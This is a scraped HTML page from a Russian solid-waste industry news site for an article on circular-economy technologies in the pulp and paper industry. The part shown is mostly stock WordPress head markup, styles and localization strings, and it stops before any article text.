

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://news.solidwaste.ru/2023/11/tehnologii-postroeniya-ekonomiki-zamknutogo-tsikla-v-tsbp/
body_size: 50354
content:

<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ru-RU" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>Технологии построения экономики замкнутого цикла в&nbsp;ЦБП | Твердые бытовые отходы | Новости отрасли</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://news.solidwaste.ru/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />

<!-- Ads on this site are served by WP PRO Advertising System - All In One Ad Manager v5.3.0 - wordpress-advertising.tunasite.com -->
<!-- / WP PRO Advertising System - All In One Ad Manager. -->

<link rel="icon" type="image/png" href="https://news.solidwaste.ru/wp-content/uploads/2017/11/sw-fawicon.png"><link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Твердые бытовые отходы | Новости отрасли &raquo; Лента" href="https://news.solidwaste.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Твердые бытовые отходы | Новости отрасли &raquo; Лента комментариев" href="https://news.solidwaste.ru/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/news.solidwaste.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='td_last_post_block_style-css' href='https://news.solidwaste.ru/wp-content/plugins/td-last-posts-block/td-last-post-block.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://news.solidwaste.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://news.solidwaste.ru/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=a658a28d2ec596dae36323688c6c3eb8' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://news.solidwaste.ru/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=a658a28d2ec596dae36323688c6c3eb8' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://news.solidwaste.ru/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=403b2dc7f9eb8aa26884edcb2afa1fce' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://news.solidwaste.ru/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/blog_architecture/demo_style.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://news.solidwaste.ru/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=53f7b7675c3127e69efacf5620821cc8' type='text/css' media='all, print' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js?ver=1.11.1" id="jquery-js"></script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-includes/js/plupload/moxie.min.js?ver=1.3.5" id="moxiejs-js"></script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-30 19:17:29+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"Notifications":["\u0423\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-includes/js/dist/a11y.min.js?ver=7032343a947cfccf5608" id="wp-a11y-js"></script>
<script type="text/javascript" id="plupload-handlers-js-extra">
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"\u0412\u044b \u043f\u043e\u0441\u0442\u0430\u0432\u0438\u043b\u0438 \u0432 \u043e\u0447\u0435\u0440\u0435\u0434\u044c \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043c\u043d\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u043e\u0432.","file_exceeds_size_limit":"\u0420\u0430\u0437\u043c\u0435\u0440 \u0444\u0430\u0439\u043b\u0430 \u00ab%s\u00bb \u043f\u0440\u0435\u0432\u044b\u0448\u0430\u0435\u0442 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430.","zero_byte_file":"\u0424\u0430\u0439\u043b \u043f\u0443\u0441\u0442. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u043e\u0439.","invalid_filetype":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u0432\u0430\u043c \u043d\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u0430.","not_an_image":"\u0424\u0430\u0439\u043b \u043d\u0435 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435\u043c. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u043e\u0439.","image_memory_exceeded":"\u041f\u0440\u0435\u0432\u044b\u0448\u0435\u043d \u043b\u0438\u043c\u0438\u0442 \u043f\u0430\u043c\u044f\u0442\u0438. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0444\u0430\u0439\u043b \u043f\u043e\u043c\u0435\u043d\u044c\u0448\u0435.","image_dimensions_exceeded":"\u0420\u0430\u0437\u043c\u0435\u0440\u044b \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u043f\u0440\u0435\u0432\u044b\u0448\u0430\u044e\u0442 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0435. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u043e\u0435.","default_error":"\u0412\u043e \u0432\u0440\u0435\u043c\u044f \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0438 \u043f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","missing_upload_url":"\u041e\u0448\u0438\u0431\u043a\u0430 \u043a\u043e\u043d\u0444\u0438\u0433\u0443\u0440\u0430\u0446\u0438\u0438. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0441\u0432\u044f\u0436\u0438\u0442\u0435\u0441\u044c \u0441 \u0430\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u043e\u0440\u043e\u043c \u0441\u0435\u0440\u0432\u0435\u0440\u0430.","upload_limit_exceeded":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0442\u043e\u043b\u044c\u043a\u043e 1 \u0444\u0430\u0439\u043b.","http_error":"\u041e\u0442 \u0441\u0435\u0440\u0432\u0435\u0440\u0430 \u043f\u043e\u043b\u0443\u0447\u0435\u043d \u043d\u0435\u043e\u0436\u0438\u0434\u0430\u043d\u043d\u044b\u0435 \u043e\u0442\u0432\u0435\u0442. \u0424\u0430\u0439\u043b \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e \u043d\u0435 \u0431\u044b\u043b \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e. \u041f\u0435\u0440\u0435\u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0438\u043b\u0438 \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u043c\u0435\u0434\u0438\u0430\u0442\u0435\u043a\u0443.","http_error_image":"\u0421\u0435\u0440\u0432\u0435\u0440 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435, \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e \u043e\u043d \u043f\u0435\u0440\u0435\u0433\u0440\u0443\u0436\u0435\u043d \u0438\u043b\u0438 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u0440\u0435\u0441\u0443\u0440\u0441\u043e\u0432 \u0434\u043b\u044f \u0437\u0430\u0432\u0435\u0440\u0448\u0435\u043d\u0438\u044f \u0437\u0430\u0434\u0430\u0447\u0438. \u0412\u043e\u0437\u043c\u043e\u0436\u043d\u043e \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u043c\u0435\u043d\u044c\u0448\u0435\u0433\u043e \u0440\u0430\u0437\u043c\u0435\u0440\u0430 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f. \u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c\u044b\u0439 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 - 2560 \u043f\u0438\u043a\u0441\u0435\u043b\u043e\u0432.","upload_failed":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u043d\u0435 \u0443\u0434\u0430\u043b\u0430\u0441\u044c.","big_upload_failed":"\u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u0444\u0430\u0439\u043b \u0447\u0435\u0440\u0435\u0437 %1$s\u0437\u0430\u0433\u0440\u0443\u0437\u0447\u0438\u043a \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0430%2$s.","big_upload_queued":"\u0420\u0430\u0437\u043c\u0435\u0440 \u0444\u0430\u0439\u043b\u0430 \u00ab%s\u00bb \u043f\u0440\u0435\u0432\u044b\u0448\u0430\u0435\u0442 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0434\u043b\u044f \u043c\u043d\u043e\u0433\u043e\u0444\u0430\u0439\u043b\u043e\u0432\u043e\u0433\u043e \u0437\u0430\u0433\u0440\u0443\u0437\u0447\u0438\u043a\u0430 \u0432 \u0441\u043e\u0447\u0435\u0442\u0430\u043d\u0438\u0438 \u0441 \u0432\u0430\u0448\u0438\u043c \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u043e\u043c.","io_error":"\u041e\u0448\u0438\u0431\u043a\u0430 